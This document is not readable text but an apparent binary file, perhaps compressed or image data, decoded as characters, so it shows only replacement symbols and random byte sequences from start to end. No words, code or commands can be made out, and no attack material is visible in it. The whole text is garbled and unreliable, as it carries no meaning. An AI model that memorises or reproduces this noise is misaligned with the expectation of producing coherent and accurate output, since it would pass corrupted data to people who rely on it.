*�`�hN��q�l�2�A��%��"��6d�������񫘑9����'�(j�',bn@��C ��ř��1Fj��j�A)�I�)���0Ǚ���QX���KH(l�����H��.��t���ĩF,|�"+�"�"Qv
��#5�[.1h)Vi�1@��CϢ]�H�q��Kk�&oR�ѱ뫾�x1(vlg����7(�"�Q��9h*��)�Qp�陞���)�q�f����1y�W�]��r�W�q*���,A(^�� �r
j���*,�,L�r0�����v>2%"���.�2/�"�QI�> q���)[
fW�MVC@�%�?�\s�PcC nq7sS7���x������%$�j(�P#��)�Q��?����9͒)�r������m���(Ĳ�R�҃�&Q��{��e�g%a�/���(��(0CRߓ0�0� s/��1�G���&R"'312B�33RB�B���*AC��#1��$S�BpB5E6�%�q-�q��S7cTF/�t����7�@�lGDe�?=3�RH��9��h�6��H������?�K�'���`�"�k/��R>}юL��/@�*Cq��,'@��ь/��=�G�had50��k?�2^�]�J���A�I	!tqB/R#���Q5�B04b�5�+�"
L�$�pC�>@ܔ.Ӵ6�	Fg�Uu�&�EM� (c�����r`0H`@�T)�1*�qI�;��)��I��)�s'��ծtU�eю�3%�S>�@�Mn<�%��9}���	�#�/��N	#/2^2����Js<�!�i�j/3/4��W-S�;�(�$RW.v�H�?� 
 �Dq6?Q.IU6Q�>Ou6�b�ZUdg�`,�<��'�?B�v~00Z�"��I��H�U�t��Y��fɵ��C����L_�=1��rGL}��Ӽ��/_�c��ƃN;cs�(0�2a�g.`�����~s�����v2g4����"�	�H,�,�$�o��op�vop%@���Tp$:�`�@S��SY�H�����>Kq��udC77���~GyQ��a���j�9�uI����9m�va7v���mb���H�U[Y�0/:��=u-�QIe�<eB=/�
I<tB�0�v]�v�e��v�����rn9�_��<3��L�~��~��W@
Cy������_4bF,�V1l:1�{��r�K�Bt+Xd���u��[@�O��(�9W�I�uX�2X�i��g�*����)����2ZAw��i��Kg�j�����b��v9�s+�x���>#l��5��/+� _�l�]�[fo2L�n�A�33T4a~���X5 fC`O�`9 G4B#85E�WSE�)���9q؂�&]�ku� ���Z��t��2���)3�I�xY7W�{)<mx'�5K��K��io6@���>���r�]��Q/�w��"������v^��/Ln*S�U	�2)3`S�"� ��~%���������``�w#!�1]��� l(v_gzX��_�T�w�3���&	NU�t[�EG��0���X9��<�m;Yb)qv��:�wc�9�u@Dن�fx�
+�7%��y�U:��n����v�� JڤO�SZ�W��[ڥ_�c��9��9@*��əs�2U����Y�����Y��1�d���(S�+�b�t�ߓ���?���:�e��m�ԝ8�e/�(5��w֓�4z��*����5M�uYg*����n���LQ0[��9��fS����Si�dڱ�#[����i���2@����?[��y(:ҙga�BP��R�������Q5볝����d
fB����IW��Z�0��`.�l��#I-&�Uj��H'i��Hg��uז��i$Zc�rf�F�V�_BL�����@ʓy���'۽���;���������Zn���8�A��Z;�_v��c�p0�8@���l�N����/�g����7�Z�ꅚ)5����gk֒Wܡ�
��vH;��ךfmT�K�i��w\�Z�ub�ŴDC�fWB��ɓ<�g/}�;�/3��9���C{��P��5Tt��:(C�rݴj��kin�!|��|A��>�)ּ��YW�ѱG���:��/�:����*wW�Ђ���K)�=��x�I�Sц1�6W" ���?���{n���s��o�7��&��)` \������@nwo@��� �,-�i^�%�&����1xo���e�#}].��W��A�P��fSc��v>]��]��Y��v�2�pyZ+6��*w]�k��u�'\T,�T;{����ݻ����Q�����Y��u��u-�?;���=�qn&�+��8\q?�x-)�NcrD�xA 	HY��
�`�&�q�`V�;$��s�� $�+,�R=�BDF$#@+^�^X��s@ �Ꮁ'�`�]��g-���<�e�;��&�u@d2g�5M�����7n�4�E���^�a������(U��Y}t,�*`��]]���x0J��
�P��% ���7V�_�q�	$��e@� ���7 ���!
��8�A�~C�&q���&W��i�o�z#�H5�5ϸ4 >q��Q�v|�~���_h�`o p��~�5�ժ�l�"@"��՚��=o��(��}���=���L�� �	��D!�\2�J�3*�R��+��H �ޮ7��1��y&["�S&ѧ�q*�����ě[��"�b�#cC%�%&���FegÂiiiDBH�*��l�,��*+���F���/ޯ0F���[���dD�ٯkC��1洱���&.�p(�����9z�H�.|<�kD�}����$�� ����ځ8X���6,Pt0э���@  A��P�x�ds�l\ْ%̕E�|�I- Ns,]nd��]�?u�4btR���`����P�Rm:�*.Z��Ac�k�	d�|1���IBLR�´�&TR5Hm�C$5�i�$K��e�T	@��оI|R���!j�\���Zu+�K�S@/!�0`�� 58>4������(p������-��U3�2c"E@wNȺ����������pW]�*:��E��>�! �6FT���;��@����[��eK�/���%Z�MF��N��K>i�LE}���T��S2��UMH��UN�!�.�AKH�ĉMU��X`i�"?.&�ƌ[�5F���A D|�| ��UA ,@Hk���$O2����p��a�l�	 
�@3�2f)��2Yv�p&���X
HDH!�#5�W�m�8 �/���* d���m:�("��)A^�}
ߴQ�9�1�O�,�\h��E8�� \�c�?mD����;�TҜ�A�8���A�tN�"�g��*��~���RN�a���+z��/�`�Z�Z(�t��Px�.����XP�T����@/�xEV-~%�_L�,rA#��5@[��P�Ix������,��^I)�YjB��-��%aT�M�i�+�(�����I� Z�Bj��,��7�| �1��Z�
�M�P#Ω6�RڏO7P�;��Χ�2t
�VA��&`їp۩
+έ��6D�P����SJ�iS�x ��*�2!�� �d��������Wķ�*%�D@��O�D�� 1.BU/���0���(FAb�'���N��`� ���F�`,	W	DG�����I0 �s��$�9��<�����oy�%o�iʫ���K4�D���>sVWOx�!�z��^�d��I$ �ߢc5c|�X����Q|��TJ':P7`�X���z�S�b�+��BҐF?�HՀ�$7��dG,M� �2^Q�l �S�D�Y��l�9]�bB���ua�ɴL��g��<��#��nv!�t��
	��3���/<V!+��Q�Ǽ5��z\h��;h�N�L�������A���e,��>� d�$Mb�� ��{�����d&a���7옆?0����������i��vh F@l��Z�B8|s��&� ���$��&ц��k��0��(��"���+�c��F̊�r� #&\K@�d�Cu��NL8Ǒ3�� b]��e	�XW��h-6��w#j��(<9j�DQ��6)YygX��� �~�6e�"ZC�a٣��8�&h@�F��`�/	h�&a�o�M�}ꣁ�Lp��X�Ҭ���!x�W�� �4�L| �Г����X-<� b��c�CH����G'�:X	��Ͱ����d����L�8r� h�Lt�,b9)�M7?4�Eq�l�)u������a4�~@���j�D���F
eC��P�>dG'X�#S i��?�1��)���"�21�Pd��`C%�	B*�����a\(a`�>N2@ה �H��Ukۤ�b��	U�bh�t�Z�K��:�t�*���|�o���q�p�����L.B�r�Ɯ @LݽT#.ŲU�2S�E/d�(L�
���#Q<��H;���C�����I��,c�k�4o*Q�ؖ@��r��Q�p�B�e�%/��
O�#*�̕/�K�Y�.��Uϐ�%qN�K��Pb� ����h%�.shL$v����70��Ė����*毧�ޡ*� 0I�*0��w��G�f�8�b��v}��51��z6���$�O��@�5�	�ʙ:Gr�1����D�q�\�0ɣrc�pSmr�)P�E��}���	���c��1(C���Ģ>�F�c�(����=�4Q��\�
A�'<&��"��r5���Yw�Xr� �>V7�3%K�K�ӝʡ+R%�;T�z༿H�H���/�9�0�	.��x�U3#���� ��G���rf��R�E�j���&����ʑ|����p�!M}���-�'��V�Wq)���&f%�ʲM(���� G�!��%�lx@p�%�%:���ZRĬY��ϵ�����I�h:$*�<W:���Se��kB�����q	mX�ܵ��̤Wp)�a�g=�AU#&q������A�� ��&���H��wz1�~@�oT-qi¬�7� �|��|O��4	�@61����5C��(@l	% @<�/�M(P0��4�/T@B�Ȑo�CdxyL�U��\���©���u�b��D1��dĬ��	Q �F�
>���9��bu�L��L|ѕ��k����Vؼ���H ��]�=����d��K�(���P���\�)�OM�����X�L�̑W������DH��U�e�&	�aX�`,S�Xn��* И�_)�OcyN���Ft��l/��� X]u��њ1<C( ��Fx��l�U�@��4@��P<L��@�)%F>���>�<�Gn�J�G��7{�X٬�i�����yt��qN��D�Ŗ�Y8!���B�0��$H�����a)��Y�IJљ��cK�TL�;��E���!|�P�p�[��p��Z��.�'i��"HV�(�eD�VD|�eT�rDCԕ�K�Jc��^G�uPD���3~�|�)H")|@3��4,���2�4��'R�/b���B�����*���Ahu�|�&|�{0"��VLPUqD ޫLD	��E�C���HB�B�G@�Ĵ��n��C��b���7�%$��쐺�IM��EW�Lt�^t�Qd��<LV,��uEA�aw�a#�T�L��؁.-A���p��Ai� �!"�!bH""V���;��c5�-�LKւV�S��.��x=���y�8|Z�U�����\ FL���l�5D��dc}\�jeJ���*��}S3X�fX�% e�Ԃ"h *</X�]��d��\�		�d������E�ǳ�e�tYN$��m�a��;����%m&�T@�\r�c�f��LT���K�@
�`& �L%Oh�i&$"�&D ��;(���  %$��B�^hd fInRZ�ˤb%��vR uv��9➑e��-�B���U(@r�[��H 1Q�E��LS^H�5��b�|Ȑ�%S	�!��C�t|�*T {t /t�>������B48�(�Cfe���p��ƌ9xP���J����z���G��%7!\���)\��*��@`���^�:�e����D�T�
ϋN�Tt���(�����gz�;fkÐ�S��t��%��]t;��|e��_�R���g|X�U�g�mU�O�Wz�F�j6�ۙ�W	P�PG�q�^�0�ޟt�l��[��?�F�T�%��� M�*.���:hJ�ʊ�թА�
���_*��*N��	EÀ�*Z쫘�G8Ѳ�D l�Ȍb`ft��vJE}��z��ʳ1��f-5Tb6� �s9뼰�<�K��a𐨰�I�PJ�K)fA:_����	I�LKd|��N�����D���O���F�
���|����K����g+V���Ϩ��|A���0 �Sj��������M$@�U�l�C�Z�B�x�� �C���b��B��B�����)ANB�UB��ߏ�.|t��}��ud�9�K�'g���J�u��6v���}�^�%�X(uYkim��j�)��˴拇�K�t��ZEDk�`�]k����waR�it�f���F��p߾��D�M
�+�b
^	ghi��������z
+��^X��d����p��Rl
WV ��)�X�]�a�� ʊk��<`�. #T� ��ap�����*m(|% ��,��b��@�8�9��JyXQB�*�f� ��7��y*�I�9Ė���ap�������!�4�Ab+�)������wH@�ò�M p'��Pcyp|u,�r�!��I.���|` �5��H��� �*�Z4��h �/�.��]P�.����nw���|,�����H�"�Y^��p�i��PΗ��*�& g�#�r��Fd��^��+����笪$��Y!�O�B�6QM��Đ��n�q���>h�!7�C?����-�u��6r�d��M% �q�0A�C p �u!4�޸��l�Su��2(Dn]\�1؉GLDG�X�C�~U=�B�P(�Bۈ���
SflT����9ux~��Դt�H5��!$B;�p6�;��������
�=tGͲJ8=�@� K塘В�wl�F��G�m��Ѿ�S��v���_"4RǤn	D_6f����hk�i�,b��G��m_y	�F)v0�]�!6n�UjbU�h��1��PJ�Q�YU�zT�z���!������I�)-CH�� 18�9����	Yub�4�y�O�F(P�
��\l1񝩜�z-S* @G�	⑇��9��*-�KV�R-k^�pobŀ��)n��H`J�R��K_Bfg��[AV|6W�u}A���F?�S-����kH�$�'S��@!
��2�l�W`\MF�Bq��Nt��s�;�[���R�)od�7( ��/hu���($D��n�]�3��}�9� �iO����:5��ݨS@�Be �S	���K�!x��D6:���Sx�+�
O�}Jh�(��N��:x��S�1��S��_:�/A"�EA�8g�Ԉ�f*���>��6%wr��mv��{��Rq!�&o�'0hy؂�_.��Id�. �e(AC���.��B���E5���7���%�Mbާg���ȃ�7fQ�o{z�� �B�;a+��o�b3:c3w:Jz�܏��>d:�g8I�E�x��,��&�������xt���^T)��G��);�;�*	s �~|��r |O%{P8�#tC��F��F4�$�A�����uAzv�ϵ��n���o�R��/�~VO�C��@C���q���C�{���^I�;�2I|��9^j�"|`�b^ꞝ������`��&���nҺ��R,�L��.��9��O������-r����R����Go��$�w52|b���&.���Ljd(Q>�HA��4Q=?��� �Np����;c�~����B���ۄo�nbIk��\ym_�o}�v����4�C�G?�G��W?�g?�O?�K�32#|Ly��tٓ��Sj��Y�4�.W�@|t�����B׸Kϫ��G(E!P(����d4�"�T��"�U,���gtZ�6DK*C��f��@{�.��#�.����
çŐ�B�G'GJ�1�7�<���:?�:�PQR�OQ+A�%N2W)U$.جQ[Rڲ��1�=�`�#'�cde9e�
���H�hji�芉jD��j�l��s�o�hws�vv��k��|�
h�}��	8��@G��)\8-!C�JKH1��
��+�AC�!t�`$�$Q��ҥK.6K���1f7i�a��^k��b	�A��Da��(�/e qa2�מ]h��!�I�YV��J��:w��R�E?1ʔ����^C7ez�iS�D5jh�¦Z��� Y���z�X��o���%��)>uҔKz���PgܶPڴ�&؜�1YO�7y�������!q[���ڻ�%¦�0�]I�K|X7�#���9s�3����ŏ� ���2u���\�e���kӥ]�x!�_��hi�aJ@�J�B�"*Wh��!��@�ꊭC�y�'�����/1�꫔LC�[jI����*[�%
W��"F\l�_��B$Ǌ�=�vB�.i�a�5ר�ͦ	f��4�jڍ�/�D�7�
!�?C�Tn9�+����l#�4��'$�#���󥎼\�&ܚs�e,�$�b�"c��-�Hk���B#a&���G�'%4���$8�C�>��;����4��k#���h�^���@�K��e�RQ)�R�M��T ���ʞ-E!�rc^�L�3��	�Aգ�i�U66cs��Ӣ�R42Ä��@q*�����"v�JL��*�$�4���֟�1&O���8<	 (�7����P����=��L�(�I���j��
����)N��db:԰#���.�n-F�d�+C8RE{�d�__���C%��0�L��s�1j�lUHi`�
�ξ�gz�ތ�DM��db-Kg����@���C�۩L�,DM3%R�5��s�6�8M���E"1������	Zw݂�-�]�g��	:p�ub�w��Wdgm�x�E̹	9V6��`�QV�X�(����� �"ݴ񟱘�fO�(F�b�~�I�A�	���ȹ�|Ռ�!���{c�l����j��X�Y0:��f�S�B�q�f�0���Mi�Ϡ82�f�f]�A��W�sqd.�Z��ǂǸ��r\a٩����UDN�% ����	����'���!�:9H��C/t!����adE�T|��9�1{�TfCH�h@�锂�aDMd�_ bO�"*`�/T�8���C������@��hI3�@Qֺƽ��k.2�'�#X��������6N��$C���9�i��j͚X��x�+]R��\ң8�Y1�U#�TF��Xn9�����"	C�����0F���{<���)OL0�6�<d�)\Ԟ��~�(��+I���։���p|�\���GɄ)��&#� M�	C�'d埮�j�t��~���)X���&�rlq�/�2����eY�����v6��g1��.cQS�*]dO�`�nc]��M9����Iz˥.��3wnȇq��,v� RS&���S���kaO<���4��*CX/���CH��&N*���,ߗ������� ����@��;�5	�/	CN yå}�TM꘹pR���/��,K[�QYX��}��ϙ�hCI�V�}=ci�eZ@���)�ib�Mt��]V�S+v9v���d�x�7��P���v�bZnK,�IM��4 !�
 # ,    ��  �@�1$�H�a$����I56�����j�Oĕ˼���1y��\�^e�jQ�w�Sn�P�nG|{D
BG~{��H�
��}B~��
�}

�B������������������!"  !����!��!	� �����������������������������������`�KWA^"�%���.a��b�02(VqD��0X�`�H�<����_�~�����Ç ��LZ��{���;��ܸ��n�2e�"=r�4��S6k��5��,e�be㵁ٳg���@իq�4I�4�PE`9y� ��(�$&�Oa��B��T�T"Ǩl�*�'�eȊQ����,Z��
⃈ "D|(�Z��\j��@�Oh�zN���ڸk�'�8�t��n�>yՠ��PC��A0������s�6M�5�\�{�?�R�.boF|x��]���B>u��u��w�H��8�k ��M�$�Q�h p�5sE7�N]LA�[Q)����T_�5V_�H�^���XdY��O�8]y�h����(�A2Xa|]"�#Jp��jQ���p2��U���b�<f�+� &	'�X��`�i�(�	�j�z	��m�d�nք�P����C�9I��!��t�\?��S�����y�(����	`kq��Zlwr�PC(�GЫ��JRGU`.=x��� y���`�
r����g0����#)�҃T�C��u��VR	�c���(nu�#�뒅�Wc�u�+�F ��\TT�
-��R
X:l�z�I嗖�9	����&mn�&+֊f�t�'#b�'jf)r��z�]��gD����n�^�[��u�;�(JTs�e��<�p�����i4�l���fZi�=��i�hjx����M��l�(�:��)������g�U�������-KM�)�[���A�c�8���<q�8�U$~+׻*���W�!�X���톎�d09���)�2Xjy�S�Y9�#�,�g���/�m�������X�#}Q�	"ď��Ȏ�>��m�԰q���"x��=c~��䌏��#�h����a��RJ���d*����Z֯�Ӝ`c��l�T.K	����j$*�ZA��2Uqj;r���EqЃ�b�=��f�2��U�Х[*���67$;$�+����p"r�[j�����Ԉ�h�� �AhwY�����Į7׈*������Ȃ�4s��$d��g�AOy+�4����d�i�PNl�J^V�cnf'D7�H��8Π�?|�7��$&�����߮Nө�IMXtˎ�l�5���#��eAJB6��������+n�Xufw�6�ÐЈ�"5uph�x�[
�"m�D*�a\��-�q�EDw�h-mY�\��N���`���|s>�PǞVlEa�4�P�-`��s�P��M�h��&��u;����w(ͱ�),U��!���dVO�mg��#S�jeh�������4�1�kʚZ(G���`��KMp����%IE62WՕ7ُ-ؿSn�Ws&�<���R6KM�!���hGY�r:�/�9eH��U��{y_w�
��!��s�l��B�B.I��Ũȏi0C��du�eP#��xB�2#�R�эbb(�2��3K��l�J�Ȁ�d�C#��
�)@oO�P#���/p�!�"�����ԑ*��(�LH�c�9�O�!��` �l�sUR�&���� �]�$&8�SO¬U�&�JO�h7�S�=VV��?��{��T00���9�ѱ�o e���lu8��C ݫq�&�iH�������Q����7���%�X�kTGOz�����&#ȴ7��&��c��+�1àv��Ԣ&b=�VL�K�A��%��I��*)�*�c`2����3K�8�83$[*�J��8X��t0	ex=[�j( ��p�
���{���$���Uz��������
VI�_2�N^e[/B��B�RD��o�&�(y0jq����ʇWe����\Ǖ��K�`=Ĳ��P�0�������q�	\��#��F(tY�yXr�,���,M�����d%�6۬�
�6��o����b�OaN�=���|�Y��B�Y�Q�J"�1��L�{]b'nw�4����9�q3tN�@�8z�"��(� @��X�&�锞���=�6�X�`���Z�zG6l=a�K�ĭ�u��jWp�sO"9�����a-G:Q���m����'$�fw���@`V@;#:�⏙�P,5�u�h��P�7��S^�b�e��]1mT1k��Q��<� ���-�}+���.����Ha����w����\�OS%��5�;(A{�_�C~���j&�j��ƶP�G{	2P�-M�ܗ|���e�,�7
Y��?���p���|�R�W�_km������"_;}��Q@Q�݅;�Y�z8P	��$aꀗ��x6������*�%��Uws~,�wZ�d}g2�O%
�E<��Y�C1��37T�'�2>�7R��y�vR)�fC1()�3�%(��HĥpL�?�z�] $7�w�5� ��5�^)�.��$rۥ����{��UL��gW�1��7�E\�ݐV�24���fX�9#}=Btt}H�C_�}��WYAXzqM�`I��u��~fvЇJ��7+e#_Fs���Fnǀ��w�dv�wt7ECQ�xGҳP�Z� 'TO��to��o�|���dI��fhUpX4S��H7S]FS��uw5��r�����{zsq�h�8���z�&^AńK8�7i
b"��`�E���G��3�3"@�W&"$�4kaX�7tWԇWb�kM~�"^qG� M�&Oxh��l��lӆ�'v�T�����v� P�	g�v,�v~ OzDwp�w�艳�&��Y�Y� ~� 6T�R� >�x5���x�ef��']�R��a)�v3KsO� c�p{�_��{�w Y�z�q'�R8�^��*��6D8�Bx��K�F����J�Q^F�����
�L��89�!=�D��j>�jt�b�"uI~m(}/�WF�#r�#��-SE5��G���*1vL�����&��vw��y�U7nUFZֳ��xe��� Q�Q,_�qo�uH$�'6��y�8j�gI�H>i�������ՀlPo�,YEq�h��h��4!����Y{ۥ�f7*�_�)�a�5�w���J�[ ���6?��� ��uA"oŏ3���i}�"#u�k�W5��3RD�r�J�j�L�X�Ԙ!�qb��gQ�DEv�҃$��W
��Eq�Fi��V��,�F;i�w~2��b�Z<����h��,�*R����lp'xy�Ip��f(eff6CyO��X��m� �9��U��AF|
�T��e9T��2��rM�rZ��g*��Zix26q�B�$�9g�0ls�aR�j�By)��Rab�~�}1���ip��
`E� ϰ7��U;�������?LuRGla��d�ũ/ʩ3�P��
����G�&�3w��	x�Ag!�F���Lə�lY���4�P��dւJ�xC��Y��c�6G�`Y���+PS��� ��@�@��11�3AUvz5��A��`*'����h������(�	gZx�(9?�s=R"Ԕ:xy�j}�C߇.�EDM���fP����7`LE �B�4VH{�4|:�ĥ`S6�J��Y� �Y�I��x��Xh�u1��;�'��)=e�-Q`�q�1��q��A](�v?�y�`��
����uv�����t�2�� 5�e���	��q����"��$�ai������SD�=/!�x�EIE�>H��jd�C��NgWc8tE��.R�b�9��wqnǦ�q�0L P`~ `��{]	03���@�X�����Iܠ��c�Y��B��uw�úX)e�9ZXZ�7#��u+K�~�s���'>q�KJyЕ��@�o�V\g��u8;QBҶP(�sJ��&���g4��^�~�	A|{�^
�K�*����^�Q�����!'{Qٸ�ٰg\Z�|�v�B��:��[}��}���tAV�tNØcNR;;��;x�J+� }s   E, H��ELķ�7��������Ӗv�X�����7��ʙ^��9��PIoxm���vq���abŁ�YOߚ�^+�҂?N�!y,g&�f��,{�E)U�gz�z�a� 4L��@�:��Q��*x�h�Hz�Z����"$T/�0	��hyҕ`�!�"9P"��k?gM�H�.R��t����N�D��"�4~����Q�q�P �\ ���ϼ�H����~�V� 1v�Y�;f�{�**O]�Ŷ����qT�2J��$2|�U�Į�Qc���Y�o[��Uz�>9g'ł��p�j����Q!��G�_�;��'o�E^|�mcU	�Ri�/�KY�)������EUB�[��i�5\g�L�0�oɎ���v���j6���GkZN��a"���{m� �7�{S��,E�V] p�Ό�p����Q~(���T�f|�ܭ�rE�L�-��_�	�kn�έ5Qg0g���u'�!*�ܬG���Ƶ7w?
7���!R�`��V!bY�P��H�IY�aJz�%���Tv��@��^W��1B�u�ѩ�'}�.�,��58!>5���$3��c���B-Cp�ǽWyaf��W7��P/��ĳ Z*�0U}�Y= �����Y��F�McK5�g�`woEz�`&��RE����jw�\�I[n�K�A�d��G�qA-�*,���Y��f/�ۈ�y49��j2�̐�����Ƹ�r��s�_䔮W��{�vc�6��z��+��zW�r�K�t�Il㦊;�/i|Ԡ�8�(F>�FE�"�w)M��ja�g�*"N�NP�փ݀s�� U��dN����[- ]m�0�?,����F�aߖ-	[�5wy=k��Lw�Ȣ�Ew�P��1?���u*O�o,��sL3\����x�Mf���Е)k�4�>>�М�Dr���9i6��C��h�(AcU8��=�y3ot�]����|i�(r���H�Cӥօ�	�dtvi.\vI��,a�C�:�ӕC�X�N��E�����!  `����> �.������`ķKĂ|�b=����~i���t)�{Ek}EC{�����%"�w��lq��@�$�v~����^�1ͭ`���
�Y>/���?�}��G�Txv���e#$��]+iq�5���ȄKѲG�ܓwc��W�}��(��O=��P.k&������b�(#-"N�R:BX�� �4� 0����vO�f�{�Ӽ�^��*;�0#S=+%qv]7c��i������ܢ2�dxgZ&��T$�+H��wǁ�/H����g�>.��CIꕵ�����7?��Yr�+!m�	TI�X��4�n*�T^\ɯM��o�A����9��D����#��.��j0מ�ٞӹܹ��s�[#��	"�%Y��p  ����z����AA` $ ��`�P�Q	a���)u�VO.�	s0�t����Ȃ^_8w=��W��� �,�	��.DD>@,?,AD4=��΢B� �4VX�Z��"fiifokoskk|#�f�4TWW�RFC@BD<>�����/���/7�/A0�E�+�A��ӻ�����У=�����3��?4Y��i 'o�;��[Cq��탨��T�dEx����?fx 2C�X�����)[�t��̚3eƬy�%̚+S"�9ӧP�B40��ѦL�*-�� ��D0`4����Ά=+dH"G� Q�̌�)U��ۂ%L_(^���	6N��ycKP=t�R4%ɒ)]�\萡Ι~ڗ/o�fZ� S]���^�a��l�09�S��͚Vޕӄ�[Ck�kmm�� ��x�/�CE�(��{��p����O�����ş�d����i�d�8i�i)�bB)���i�<%�pZ�@�z)(��J*�R��k��h&0`�Q4-��������P�	6��b���B/�H	�.03�'�p"��^a��ꈌ����R���8�G����D&q o,�9M�3g/S�8%f�i�W^&6]bˈ��n�XvCfF5����+����&=��3>���B4O�y���N;�2��RjBo!�R�T���Ԝ�.�
P�m�`8ɣ�p5��p��tj�(���@^�5*@e4�X��)��6:l��
H���b���4�Q&�,��Q�w����,�QH'+cHe�d�͎&#k�I�*�2��LK�����	��.��6dݍ�X��ؗ;qK�57��S5f���юkY!uJM����ŹU-mG�z�y��{.�2�!�o���Ջ�PD�+��N�ٮ�r�H�M[��/��t��Y��uر�J�����X��'h���m�MJo�[�p��(`�QD ���:<-��(`\�: f/+pܑ�,�P7.�̷	+H#���@���1<����;�F&��N���J��B��.��͍���x6�~�Ͷ��4��Tf�8�g���M��d��S���E�1�zxr���'���݄��G��C2�O@�)G�J:����f�l�D?$)�G�Q�r[�rR _]P�	��*d
խZv+!lg0`X�Xw8�,�q/���R!<ˉB[��3�� ]�sua��F�9(�+H�տ�����v����"�0L"a������	��F\�)h��qly���B֧e��H8Mu(25Q�SK3N��q�m�f���92�CFGe��S�K�G=�\���KVCb��$�5��qX`~n�U�d�>���T� ��BGy����6��-Z�*����7��r��` |� 2t�VԸq� �W�t#v�#s� ���ėϑ!k�C�|���ԡuP|� 8� G�v��╬�D����B����x$��0�8��=/dГ)���1�tS�8�ӿI��{�c���#L�i�a��R_`���DJ��$H�h������gv�Z�(��z{
�*?�J\�
'�`S  Bh��Yrۈ�����b��z��E��(Q
Q\B1�[��"���F���-$q/?�4��a�@��3Pak���c�;�]��CT��/��L�BH�襦4�J��p1Z���&pR�k��.�M� �\TG����ݔ���] ��wTGG���dz�0�/��ۤ�FŨ�@l:�`(����z��B����B�����%�~��mX+�U1X�P�nd#�.D�VY�P�?`~�c����
���5H^0��r)�n3���7��z�0_7J]b@Lv3��G�%��� ���*�FRCc�ōm�Pֲ�=v�*��>�a�e`JNM39��2�}�4��E�.몂�2�	�8���G3�Q$��R��&zFS��"kEeBk�]U~�?��e#8��7�<ye--hbI5�X�}��+k3%�� ĕ�j�!��#5�z�N����P/@����b�Qxn	������I��U�>+����<�P�����5��oZ#��c95�5�-�k����%W���ߩp�(A���>�g�Y��Hi���u�?P1YH�_Ӝ[dM�'U��i�%����q�H���<kU�c{�/��Ը��W?� Uy2�Yzo��[X� �h�p�*p����&a�B`��i/��h�`�X$��]��)d��=("����m-��ɡչ�����nS���a�ѨN7�*���y�l7�K�y��~���`��Z��/��u���P9�h�sط���y"��Y�W��u�VJ� .�޴ͭ��M[����W�W��_�7Xd4��8$��4�>��K�冚�����gw/9b͹W��%�W _����mı��,�N�syҚ3��,�3i{R��0��1ɦGbี{jM���'|�`��Nq
]��=��Y�eJ�S_ng"�j4O���M����ڈ�h�#�'�� ��
�
/��j���%V©f��$h��oX�F��X�D%���di%�����b  <� �q��-@��.r��� �x(/��+ҡ��J��BK�"��/T��/�	v ����/�fwگ��t�ŀܠؠ-N8٢��*c�.��@S8����ڲ|�L=��Sh��X
8����p&""bL��~�츇��p�Z���)��w��H��_�d#��l�d�mBp���b��~��m��*�Ϊ��*(�I[p.��i�� -�E\d��^,���`	�Ĉ #�@M/���T��z��4�R�
�/&gu�`�����`�
�(��@���f��/RCT� ��v��g�6����O�p�-�p�{����aj@	�h��)��,�j�f�br���8,2�I;�� �g�&���&��&�����@h�6H'�J�X��0K���Lh�ƪ���%�K+���q�e "� ��r)ip�-���t��*�r��D^z�:��<�®�F��	q!n���I�iId��j�al
Q��	ݾ0Vİ��0�X�yf��J�xP�	T*~.R|>j=2�(i{�,��F�nN�����:�g��!=E׭.���q!,�ܰ )��*E�ܬR�,��?\���^b��ކ%N&�@�o�T��TP' -��X(��+�b,�E	�@@; ��[��-p�\��ö)�ا
R
{�B�1~�2	����V�$��(�
�)�.Cﾎ!�M����ZC��dl�v#�!�U�P�R��m���9�L�����`]�jDũ��RH�!IL�17I����X3S·4|+��_0"��$����@��60�7�s�$h�M�A$ !o9���%FF�(������;��)[$E��q�s�z�Gp�¨�g�0� C��I�zĸL�H�)?�@v�v��*�� w�<���*gt�Bw,R�'0�d�MBi��>�|���-�b8�H*;X*�,U��,E�gT4�f�U�$��ȹ��Bq��8�|Ve�*�HTN�@�f�6w�b	��˖��n0K'H��:�@�(o%	M�b�9N�lb �B��R���q��\�t]��(�qX/Ӓ`�`����:G��}J�	xo�0b�
?�r
�Q���|n3����9��L��h/�GRyl0�0��	��;5 �������t�j$����|P� �bj�g���n
Cy+0��84�ZŐ�nb�%$��k�6_�Ϛ5'��l�*Y�j�xSZ��"�7�"Y���6I{i� ��! �����Е\Z;��;!�[�4������<	@@G:�g�	�H/|$� �K�`k�4֦(���?/�>�d�! �.���c�����d�H�:V�(JMN��pfB 3 �f���ܸ�.T�`�J��.����H4ǧ��V³��U���hz�.��6��#V[K�H[��'80�80|��pJ�fk�uJ�j@�v��V�^���!	pP gfȆ�7�i]�SQd-�7�	�H!ºiGا]�-�R�Tn�kDiN�f�kk`���?I̲�2jBh&0�b.���Ҵ�U��"�d��\��7�-S�BaW�@�P��$���MCgH2��V��ɛ��:�lU��al�e��Ȱ�ž�* ���Ќ`g�>�%k����AT�6�&ȋ�x�Q���8�wp�RRkb�, I�J������ `�q��]��E� �Ӓ�-��)�����jH��*����x����>}�.��_@�1('s%�HL&�"b�f,���0z���0c��p��T3o�B�`����&e2sw��`DgH.�v��j��} �B/�~��w��S���xe�Q�C8 ���5��#�Tw�K1&�v{��%�v%�kJ�|1kJ~�}/����%��'�4�0�� Ǯ6�E�1�C�q슀UO��\��.8��
�NSJ�`�ܔ��x�
��� çe.�N�����*Ɨ-B��%���Yin8t��S[�~���ʧ"�ɈO��E��V���T�"P$�g��&�E#sޠ�V����o�
�X7�D#v��c{Q���:�A*XA���쏅3l�ʟzI�5��''n�dI)�eU'^� L�ԆD�-�^+YMYD�PB��0��bO��*��9_ Ԇ'	�I�s� k#��H�ky2 r!�Tm����(���9A#Ԇ�Ht��K�ݲ��R�4���#qCg�mx��	 vpfCKG^�����m��ڶF���ǿ��B���x㘓?�ɻ��#����z[�VW"�����7�7[��c2�N&�w~o(�S�1$��\<��4�'y�_�-V��e-�Ғ���HM!�E��1���]r;+���
^9-c�u�u�N��`gc�{�KxN�4RW5���Q0ϥ�A����� ϱ��ȌN�	T��080Pa	�5�����i�V.�����"�򧮿,��=Bs��4 �]6u���$K�6�K%=A(��w%�+�K0/}�x�U��Cp#{�v&!K�7�V�4 G
���*_��(x�W[��b���T�M'fw7Rh:�-3� ˶�
V9�tO����}2�d�� b�,JC�6͆��\�	Ib�0�_%�����P�Kyty�g�D��<.��nS��b�y;،qdɵlxK�w��dIF�4!kp�X�+�����#2@l�{���!����=��K���ٗ&��Q�}Yݰ�8gR&*(�ۯ ��")���mm|ٟ]���F����|��J��f�Ӷ�@�`e�\ܧ�O'w�;˟�L�m�M�������O�7�Md��
